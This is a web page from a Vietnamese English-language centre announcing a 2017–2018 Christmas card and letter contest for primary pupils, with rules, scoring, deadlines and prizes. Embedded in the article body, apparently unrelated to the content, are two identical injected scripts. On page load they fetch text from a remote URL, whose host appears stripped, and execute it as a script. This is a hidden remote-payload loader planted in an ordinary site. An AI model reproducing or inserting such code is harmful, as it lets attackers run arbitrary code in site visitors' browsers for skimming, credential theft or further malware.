<li id="menu-item-4617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4617 has-dropdown"><a href="#" class="nav-top-link">Khóa học<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh Mẫu giáo</a></li>
	<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh Tiểu học</a></li>
	<li id="menu-item-7635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh THCS</a></li>
	<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh luyện thi IELTS</a></li>
	<li id="menu-item-7637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7637"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh Giao tiếp</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7660"><a href="https://bme.binhminh.com.vn/hoc-truc-tuyen/">Học trực tuyến</a></li>
</ul>
</li>
<li id="menu-item-7893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7893"><a href="http://duhocbinhminh.vn" class="nav-top-link">Du học</a></li>
<li id="menu-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a href="/tuyen-dung/" class="nav-top-link">Tuyển dụng</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button round is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://bme.binhminh.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Nhập nội dung tìm kiếm...." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-2711" class="post-2711 post type-post status-publish format-standard has-post-thumbnail hentry category-noel category-hoat-dong-ngoai-khoa category-tieu-diem category-tin-tuc-giao-duc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://bme.binhminh.com.vn/noel/" rel="category tag">Noel</a>, <a href="https://bme.binhminh.com.vn/thu-vien-anh/hoat-dong-ngoai-khoa/" rel="category tag">Thư viện ảnh - Hoạt động ngoại khóa</a>, <a href="https://bme.binhminh.com.vn/tieu-diem/" rel="category tag">Tiêu điểm</a>, <a href="https://bme.binhminh.com.vn/tin-tuc-giao-duc/" rel="category tag">Tin tức Giáo dục</a></h6>

<h1 class="entry-title">PHÁT ĐỘNG CUỘC THI “CHÀO ĐÓN GIÁNG SINH &#8211; CHIA SẺ YÊU THƯƠNG”  NĂM HỌC 2017 &#8211; 2018</h1>
<div class="entry-divider is-divider small"></div>

	</div>
				</header>
		<div class="entry-content single-page">

	<p>Giáng sinh 2017 đang gõ cửa! Không khí rộn ràng, vui tươi tràn ngập khắp nơi nơi. Ông già Noel cũng đang chuẩn bị những món quà vô cùng dễ thương, ý nghĩa gửi tặng cho các bạn nhỏ chăm chỉ và ngoan ngoãn trong suốt một năm qua. Vậy các bạn nhỏ chúng ta đã chuẩn bị những gì để đón chào một mùa Giáng sinh nữa lại tới. Hãy cùng nhau tham gia cuộc thi “Chào đón Giáng sinh – Chia sẻ yêu thương” với Bình Minh để có cơ hội nhận được những món quà thật ý nghĩa cho Giáng Sinh năm nay nhé!</p>
<p><strong>1. Thời gian diễn ra: </strong>Từ 20/11/2017 đến hết ngày 09/12/2017.</p>
<p><strong>2. Đối tượng tham gia</strong></p>
<p>+ Nhóm 1: các em học sinh lớp 1,2,3</p>
<p>+ Nhóm 2: các em học sinh lớp 4,5</p>
<p><strong>3. Nội dung &amp; Cách thức tham gia</strong></p>
<p><strong>3.1 Cuộc thi: </strong><strong>“Làm thiệp giáng sinh”</strong></p>
<p>Các em học sinh sẽ gửi về BTC những bức thiệp Giáng sinh cùng với lời chúc giáng sinh ý nghĩa gửi tới người thân trong gia đình hoặc người bạn của mình.</p>
<p><strong>&#8211; Đối tượng tham gia: </strong>học sinh thuộc nhóm 1 (lớp 1,2,3)</p>
<p><strong> &#8211; Yêu cầu:</strong></p>
<p>+ Bức thiệp do chính học sinh tự thiết kế và trang trí trên khổ giấy A5, tô màu theo trí tưởng tượng, sáng tạo của mình.</p>
<p>+ Bức thiệp có các hình ảnh, lời chúc thể hiện chủ đề chào đón Giáng sinh năm 2018 bằng Tiếng Anh.</p>
<p>+ Phía sau tranh <strong>ghi rõ họ tên, lớp trường</strong> của học sinh.</p>
<p>+ BTC có quyền từ chối đăng những bức tranh có nội dung không phù hợp hoặc không đúng yêu cầu của chương trình.</p>
<p>+ Tranh đáp ứng đủ các tiêu chí sẽ được đăng trên website <strong><em><u>Binhminhedu.edu.vn</u></em></strong> để tham gia vào cuộc Bình chọn trực tuyến <strong>“Chào đón Giáng sinh &#8211; Chia sẻ yêu thương năm học 2017”</strong>.</p>
<p><img fetchpriority="high" decoding="async" class="lazy-load aligncenter wp-image-2725 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20832%20832%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="http://bme.binhminh.com.vn/wp-content/uploads/2020/04/IMG_1636.jpg" alt="" width="832" height="832" /></p>
<p><strong>3.2 Cuộc thi &#8220;Lá thư Giáng sinh chia sẻ yêu thương&#8221;</strong></p>
<p>Dưới sự hướng dẫn của các thầy cô giáo nước ngoài, các em học sinh sẽ tự mình viết bức thư gửi đến 1 người bạn của mình để chia sẻ niềm vui nhân dịp Giáng sinh 2017. Các em có thể thỏa sức vận dụng sự khéo léo, sáng tạo của mình để trang trí cho bức thư thêm phần sinh động.</p>
<p><strong>&#8211; Đối tượng tham gia: </strong>học sinh thuộc nhóm 2 (lớp 4,5)</p>
<p><strong>&#8211; Yêu cầu:</strong></p>
<p>+ Bức thư có nội dung gửi cho 1 người bạn mà em muốn được chia sẻ niềm vui nhân dịp Giáng sinh.</p>
<p>+ Bức thư dài không quá 150 chữ, được thể hiện hoàn toàn bằng tiếng Anh.</p>
<p>+ Bức thư được thể hiện trên một mặt giấy; Khổ giấy bất kỳ.</p>
<p>+ Cuối bức thư <strong>ghi rõ họ tên , lớp trường</strong> của học sinh.</p>
<p><strong>&#8211; Tiêu chí chấm điểm:</strong> Chấm trên thang điểm 10, trong đó:</p>
<ol>
<li>Nội dung hay, độc đáo: 7 điểm</li>
<li>Viết chữ đẹp: 1 điểm</li>
<li>Trình bày, trang trí sáng tạo: 2 điểm</li>
<li>Lỗi chính tả, ngữ pháp: trừ 0,25 điểm/ lỗi sai (trừ tối đa 4 điểm).</li>
</ol>
<p><strong>4. Hình thức thực hiện</strong></p>
<p><strong>&#8211; Cấp trường: </strong>Mỗi trường sẽ lựa chọn ra 1 bức thiệp thú vị, ngộ nghĩnh (đại diện cho học sinh khối 1,2,3) và 1 lá thư gửi bạn hay, ý nghĩa nhất (đại diện cho học sinh khối 4,5) của 2 học sinh đạt giải trong cuộc thi “Chào đón Giáng sinh &#8211; Chia sẻ yêu thương” 2017 cấp trường và đề cử tham dự cuộc thi Bình chọn trực tuyến trên trang<em> <strong><u>binhminhedu.edu.vn</u></strong></em>.</p>
<p>+ Hạn nộp tác phẩm của học sinh: ngày <strong>01/12/2017.</strong></p>
<p>+ Chọn lọc tác phẩm cấp trường: từ ngày <strong>04/12/2017 đến ngày 08/12/2017.</strong></p>
<p>+ Hạn nộp tác phẩm dự thi cấp Thành phố về BME: <strong>Thứ 5 13/12/2017.</strong></p>
<p>Riêng đối với cuộc thi &#8220;Lá thư Giáng sinh chia sẻ yêu thương&#8221;, điểm số cho bức thư của học sinh sẽ thay cho điểm hoạt động Ngoại khóa trong học kỳ I.</p>
<p><strong>&#8211; Cấp thành phố: </strong>Những tấm thiệp ấn tượng và lá thư chia sẻ yêu thương hay nhất, đại diện cho học sinh toàn trường sẽ được tham gia vào cuộc bình chọn trực tuyến trên trang<em> <strong><u>binhminhedu.edu.vn</u></strong></em> từ 21/12/2017 đến 04/01/2018.</p>
<p><img decoding="async" class="lazy-load aligncenter wp-image-2727 size-large" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201024%20694%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="http://bme.binhminh.com.vn/wp-content/uploads/2020/04/1-1024x694-1000x678.png" alt="" width="1024" height="694" /></p>
<p>&nbsp;</p>
<p><strong>5. Cách thức tham gia bình chọn trực tuyến: dành cho tất cả các độc giả.</strong></p>
<p><em>Các quý vị phụ huynh, các thầy cô giáo và các độc giả yêu quý,</em></p>
<p><em>Các quí vị xin hãy bớt chút thời gian để động viên tham gia chương trình cùng các con và khuyến khích các con bằng cách:</em></p>
<p><em>Truy cập vào website của chương trình theo địa chỉ http://bme.mte.edu.vn hoặc http://binhminhedu.edu.vn. </em></p>
<p><img decoding="async" class="lazy-load aligncenter wp-image-2983 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20958%20530%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="http://bme.binhminh.com.vn/wp-content/uploads/2020/04/binhchon_tienpv.png" alt="" width="958" height="530" /></p>
<p style="text-align: center;"><strong>Cách thức bình chọn thiệp giáng sinh năm 2017</strong></p>
<p>&nbsp;</p>
<p><strong>6. Cơ cấu giải thưởng</strong></p>
<p><strong>&#8211; 02 Giải thưởng lớn:</strong> 1 Giải nhất cấp thành phố dành cho bức thư có điểm cao nhất và bức thiệp có số lượng bình chọn nhiều nhất hệ thống với giải thưởng 500.000 đồng/giải và quà tặng của chương trình.</p>
<p><strong>&#8211; 16 Giải khuyến khích: </strong>Dành cho các 8 bức thư có điểm cao tiếp theo và 8 bức thiệp có các số lượng bình chọn nhiều tiếp theo cùng với quà tặng của chương trình.</p>
<p><strong>7. Công bố kết quả &amp; Trao giải thưởng</strong></p>
<p>&#8211; Sau khi kết thúc chương trình, BTC sẽ công bố danh sách những em đạt giải tại website <strong><em><u>Binhminhedu.edu.vn</u></em></strong> chậm nhất vào ngày <strong>08/01/2018.</strong></p>
<p>&#8211; Thời gian trao giải: Phần thưởng sẽ được gửi tới các Nhà trường để trao tặng cho học sinh trong buổi hoạt động ngoại khóa toàn trường..</p>
<p><em><strong>Mọi thắc mắc xin liên hệ:</strong></em></p>
<p>&#8211; <em>Công ty cổ phần công nghệ Bình Minh – Tầng 3 nhà 25T2, Khu No5, đường Hoàng Đạo Thúy, Cầu Giấy, Hà Nội – Tel: 04 3976 4441 – Cán bộ phụ trách Ms.Khánh (Phòng Quan Hệ công chúng &#8211; điện thoại 0947.375.728 &#8211; email khanhvhd@binhminh.com.vn)</em></p>
<p>Đây là cuộc thi ý nghĩa dành cho các bạn nhỏ trong dịp Giáng sinh, Bình Minh mong muốn nhận được sự ủng hộ và động viên của các quí vị phụ huynh, Ban giám hiệu các Nhà trường, tập thể các thầy cô giáo và các độc giả gần xa. Đây là nguồn động lực lớn để khuyến khích các em có cơ hội thể hiện trí thông tinh, sự sáng tạo của các em cũng như động viên Bình Minh tiếp tục hoàn thiện, nâng cao chất lượng chương trình.</p>
<p>Trân trọng cảm ơn!</p>
<h2 class="western" style="text-align: center;" align="center"><span style="font-size: large;">Đơn vị phát động và thực hiện: </span><span style="font-size: large;">Trung tâm Ngoại ngữ BME – Công ty CP.Công nghệ Bình Minh</span></h2>
<p style="text-align: center;"><a style="color: #ff0000;" href="http://bme.mte.edu.vn/chao-don-giang-sinh-chia-se-yeu-thuong-nam-hoc-2017/"><span style="font-size: 24px;"><strong>Chuyên trang Sản phẩm dự thi và Bình chọn &lt;&lt;&lt; Click</strong></span></a></p>
<p><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https:///jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https:///jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
<div class="related-box"><span class="related-head">Bài viết liên quan:</span><div class="row related-post"><div class="col large-4"><a href="https://bme.binhminh.com.vn/tap-huan-phuong-phap-giang-day-cap-tieu-hoc-thong-qua-giao-trinh-explore-world/" title="Tập huấn phương pháp giảng dạy cấp tiểu học thông qua giáo trình Explore Our World"><div class="feature"><div class="image" style="background-image:url(https://bme.binhminh.com.vn/wp-content/uploads/2017/12/1-6.jpg);"></div></div></a><div class="related-title"><a href="https://bme.binhminh.com.vn/tap-huan-phuong-phap-giang-day-cap-tieu-hoc-thong-qua-giao-trinh-explore-world/" title="Tập huấn phương pháp giảng dạy cấp tiểu học thông qua giáo trình Explore Our World">Tập huấn phương pháp giảng dạy cấp tiểu học thông qua giáo trình Explore Our World</a></div></div><div class="col large-4"><a href="https://bme.binhminh.com.vn/hoc-ngoai-ngu-theo-phong-cach-moi/" title="HỌC NGOẠI NGỮ THEO PHONG CÁCH MỚI"><div class="feature"><div class="image" style="background-image:url(https://bme.binhminh.com.vn/wp-content/uploads/2017/12/1-5.jpg);"></div></div></a><div class="related-title"><a href="https://bme.binhminh.com.vn/hoc-ngoai-ngu-theo-phong-cach-moi/" title="HỌC NGOẠI NGỮ THEO PHONG CÁCH MỚI">HỌC NGOẠI NGỮ THEO PHONG CÁCH MỚI</a></div></div><div class="col large-4"><a href="https://bme.binhminh.com.vn/trai-quoc-te-bimi-cho-nha-lanh-dao-tai-ba-tuong-lai/" title="TRẠI HÈ QUỐC TẾ BME &#8211; CHO NHÀ LÃNH ĐẠO TÀI BA TƯƠNG LAI"><div class="feature"><div class="image" style="background-image:url(https://bme.binhminh.com.vn/wp-content/uploads/2017/12/1-4.jpg);"></div></div></a><div class="related-title"><a href="https://bme.binhminh.com.vn/trai-quoc-te-bimi-cho-nha-lanh-dao-tai-ba-tuong-lai/" title="TRẠI HÈ QUỐC TẾ BME &#8211; CHO NHÀ LÃNH ĐẠO TÀI BA TƯƠNG LAI">TRẠI HÈ QUỐC TẾ BME &#8211; CHO NHÀ LÃNH ĐẠO TÀI BA TƯƠNG LAI</a></div></div><div class="col large-4"><a href="https://bme.binhminh.com.vn/chuong-trinh-trai-quoc-te-bimi-tai-anh-quoc-nam-hoc-2017-2018/" title="CHƯƠNG TRÌNH TRẠI HÈ QUỐC TẾ BME TẠI ANH QUỐC HÈ 2018"><div class="feature"><div class="image" style="background-image:url(https://bme.binhminh.com.vn/wp-content/uploads/2017/12/1-3.jpg);"></div></div></a><div class="related-title"><a href="https://bme.binhminh.com.vn/chuong-trinh-trai-quoc-te-bimi-tai-anh-quoc-nam-hoc-2017-2018/" title="CHƯƠNG TRÌNH TRẠI HÈ QUỐC TẾ BME TẠI ANH QUỐC HÈ 2018">CHƯƠNG TRÌNH TRẠI HÈ QUỐC TẾ BME TẠI ANH QUỐC HÈ 2018</a></div></div><div class="col large-4"><a href="https://bme.binhminh.com.vn/chuong-trinh-trai-quoc-te-bimi-tai-singapore-nam-hoc-2017-2018/" title="CHƯƠNG TRÌNH TRẠI HÈ QUỐC TẾ BME TẠI SINGAPORE HÈ 2018"><div class="feature"><div class="image" style="background-image:url(https://bme.binhminh.com.vn/wp-content/uploads/2017/12/1-2.jpg);"></div></div></a><div class="related-title"><a href="https://bme.binhminh.com.vn/chuong-trinh-trai-quoc-te-bimi-tai-singapore-nam-hoc-2017-2018/" title="CHƯƠNG TRÌNH TRẠI HÈ QUỐC TẾ BME TẠI SINGAPORE HÈ 2018">CHƯƠNG TRÌNH TRẠI HÈ QUỐC TẾ BME TẠI SINGAPORE HÈ 2018</a></div></div><div class="col large-4"><a href="https://bme.binhminh.com.vn/chao-don-giang-sinh-chia-se-yeu-thuong-nam-hoc-2017/" title="Bình chọn thiệp Noel &#8220;Chào đón Giáng sinh &#8211; Chia sẻ yêu thương&#8221; năm học 2017"><div class="feature"><div class="image" style="background-image:url(https://bme.binhminh.com.vn/wp-content/uploads/2017/12/1-1.jpg);"></div></div></a><div class="related-title"><a href="https://bme.binhminh.com.vn/chao-don-giang-sinh-chia-se-yeu-thuong-nam-hoc-2017/" title="Bình chọn thiệp Noel &#8220;Chào đón Giáng sinh &#8211; Chia sẻ yêu thương&#8221; năm học 2017">Bình chọn thiệp Noel &#8220;Chào đón Giáng sinh &#8211; Chia sẻ yêu thương&#8221; năm học 2017</a></div></div></div></div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="//www.facebook.com/sharer.php?u=https://bme.binhminh.com.vn/phat-dong-cuoc-thi-chao-don-giang-sinh-chia-se-yeu-thuong-nam-hoc-2017-2018/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://bme.binhminh.com.vn/phat-dong-cuoc-thi-chao-don-giang-sinh-chia-se-yeu-thuong-nam-hoc-2017-2018/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=PH%C3%81T%20%C4%90%E1%BB%98NG%20CU%E1%BB%98C%20THI%20%E2%80%9CCH%C3%80O%20%C4%90%C3%93N%20GI%C3%81NG%20SINH%20%26%238211%3B%20CHIA%20S%E1%BA%BA%20Y%C3%8AU%20TH%C6%AF%C6%A0NG%E2%80%9D%20%20N%C4%82M%20H%E1%BB%8CC%202017%20%26%238211%3B%202018&amp;body=Check%20this%20out:%20https://bme.binhminh.com.vn/phat-dong-cuoc-thi-chao-don-giang-sinh-chia-se-yeu-thuong-nam-hoc-2017-2018/" rel="nofollow" class="icon primary button circle tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://bme.binhminh.com.vn/phat-dong-cuoc-thi-chao-don-giang-sinh-chia-se-yeu-thuong-nam-hoc-2017-2018/&amp;media=https://bme.binhminh.com.vn/wp-content/uploads/2017/11/1-800x800.jpg&amp;description=PH%C3%81T%20%C4%90%E1%BB%98NG%20CU%E1%BB%98C%20THI%20%E2%80%9CCH%C3%80O%20%C4%90%C3%93N%20GI%C3%81NG%20SINH%20%26%238211%3B%20CHIA%20S%E1%BA%BA%20Y%C3%8AU%20TH%C6%AF%C6%A0NG%E2%80%9D%20%20N%C4%82M%20H%E1%BB%8CC%202017%20%26%238211%3B%202018" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://bme.binhminh.com.vn/phat-dong-cuoc-thi-chao-don-giang-sinh-chia-se-yeu-thuong-nam-hoc-2017-2018/&title=PH%C3%81T%20%C4%90%E1%BB%98NG%20CU%E1%BB%98C%20THI%20%E2%80%9CCH%C3%80O%20%C4%90%C3%93N%20GI%C3%81NG%20SINH%20%26%238211%3B%20CHIA%20S%E1%BA%BA%20Y%C3%8AU%20TH%C6%AF%C6%A0NG%E2%80%9D%20%20N%C4%82M%20H%E1%BB%8CC%202017%20%26%238211%3B%202018" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>



	</div>
</article>


	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		
		<div class="row row-small align-equal"  id="row-1295184497">


	<div class="col medium-5 small-12 large-5"  >
		<div class="col-inner"  >
			
			

<p><img class="alignnone size-full wp-image-8243" src="http://bme.binhminh.com.vn/wp-content/uploads/2020/08/Logo-top_2.png" alt="" width="250" height="74" /></p>
<p><span style="color: #000000;">BINHMINH GROUP được thành lập năm 2000.</span><br /><span style="color: #000000;">Công ty có trụ sở chính tại Hà Nội</span><br /><span style="color: #000000;">Chi nhánh tại tỉnh Lạng Sơn</span><br /><span style="color: #000000;">Chi nhánh tại TP Hồ Chí Minh.</span></p>

		</div>
	</div>

	

	<div class="col medium-7 small-12 large-7"  >
		<div class="col-inner"  >
			
			

<p><span style="color: #000000; font-size: 160%;"><strong>LIÊN HỆ</strong></span></p>
<p> </p>
<p><span style="color: #000000;"><strong>Địa chỉ:</strong> Office 10, Tầng 3, Tòa nhà W2, Vinhomes Westpoint, đường Phạm Hùng, quận Nam Từ Liêm, Hà Nội</span><br /><span style="color: #000000;"><strong>Điện thoại:</strong> 024 3976 4441 / 024 3976 4442</span><br /><span style="color: #000000;"><strong>Fax:</strong> 024 3976 4443</span><br /><span style="color: #000000;"><strong>Email:</strong> info@binhminh.com.vn</span></p>

		</div>
	</div>

	


<style scope="scope">

</style>
</div>
		</div>
		        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Copyright 2026 © <strong>BinhMinh Group. All Rights Reserved.</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://bme.binhminh.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Nhập nội dung tìm kiếm...." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8932"><a href="https://binhminh.com.vn/ve-chung-toi/">Về BME</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4618"><a href="#">Liên kết đào tạo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh Mẫu giáo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7640"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh Tiểu học</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7641"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh THCS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4619"><a href="#">Khảo thí</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://bme.binhminh.com.vn/sample-page/">Bậc 1 cho Tiểu học</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://bme.binhminh.com.vn/sample-page/">TOEFL Primary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://bme.binhminh.com.vn/sample-page/">Cambridge A1 Movers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4616"><a href="/news">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-7659"><a href="https://bme.binhminh.com.vn/thu-vien-anh/">Thư viện ảnh</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4617"><a href="#">Khóa học</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh Mẫu giáo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh Tiểu học</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh THCS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh luyện thi IELTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7637"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh Giao tiếp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7660"><a href="https://bme.binhminh.com.vn/hoc-truc-tuyen/">Học trực tuyến</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7893"><a href="http://duhocbinhminh.vn">Du học</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a href="/tuyen-dung/">Tuyển dụng</a></li>
        </ul>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.tienpv-mobile-contact-bar{
display:none 
}
.tienpv-pc-contact-bar{
right: 5px;
bottom: 228px;
position: fixed;
z-index: 998;
margin-bottom:0
}
.tienpv-pc-contact-bar li{
width: 44px;
height: 46px;
overflow: hidden;
 margin-bottom: 0;
list-style: none;
}
.tienpv-pc-contact-bar li.facebook{
margin-bottom: 8px;
background: url(http://bme.binhminh.com.vn/wp-content/uploads/2020/06/fbc.png);
background-repeat: no-repeat;
}
.tienpv-pc-contact-bar li.youtube{
margin-bottom: 8px;
background: url(http://bme.binhminh.com.vn/wp-content/uploads/2020/06/ytc.png);    background-repeat: no-repeat;
}

.tienpv-pc-contact-bar li.mail{
margin-bottom: 8px;
background: url(http://bme.binhminh.com.vn/wp-content/uploads/2020/06/mailc.png);    background-repeat: no-repeat;
}

.tienpv-pc-contact-bar li.phone{
margin-bottom: 8px;
background: url(http://bme.binhminh.com.vn/wp-content/uploads/2020/06/callc.png);    background-repeat: no-repeat;
}

.tienpv-pc-contact-bar li.messenger{
margin-bottom: 8px;
background: url(http://bme.binhminh.com.vn/wp-content/uploads/2020/06/msc.png);    background-repeat: no-repeat;
}

.tienpv-pc-contact-bar li a{
display: block;
width: 44px;
height: 44px;
}
 
@media only screen and (max-width: 823px) {
.tienpv-pc-contact-bar{
display:none
}
.tienpv-mobile-contact-bar{
left: 10px;
bottom: 10px;
position: fixed;
z-index: 998;
margin-bottom:0;
display:block !Important
}
.tienpv-mobile-contact-bar li{
display:inline-block;
float:left;
margin-right:7px;
list-style:none
}
.tienpv-mobile-contact-bar li.facebook{
margin-bottom: 8px;
background: url(http://bme.binhminh.com.vn/wp-content/uploads/2020/06/fbc.png);
background-repeat: no-repeat;
}
.tienpv-mobile-contact-bar li.youtube{
margin-bottom: 8px;
background: url(http://bme.binhminh.com.vn/wp-content/uploads/2020/06/ytc.png);    background-repeat: no-repeat;
}

.tienpv-mobile-contact-bar li.mail{
